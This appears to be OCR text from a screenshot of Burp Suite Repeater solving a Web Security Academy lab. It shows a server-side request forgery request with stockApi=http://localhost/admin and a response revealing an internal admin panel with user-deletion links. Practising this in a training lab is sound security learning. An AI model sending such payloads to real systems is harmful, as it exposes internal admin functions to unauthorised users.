 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
MS
Marpina Srujana
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < >
Target: https://ace21fe61efa3d8cc0171bed002e008f.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ace21fe61efa3d8cc0171bed002e008f.web-security-academy.net
3 Cookie: session=fVIceY5iDsjM5SIy0R1Y3LQvcMy6KkfL
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ace21fe61efa3d8cc0171bed002e008f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ace21fe61efa3d8cc0171bed002e008f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://localhost/admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (17)
Response Headers (5)
Done
3,038 bytes | 312 millis
Right Ctrl
+54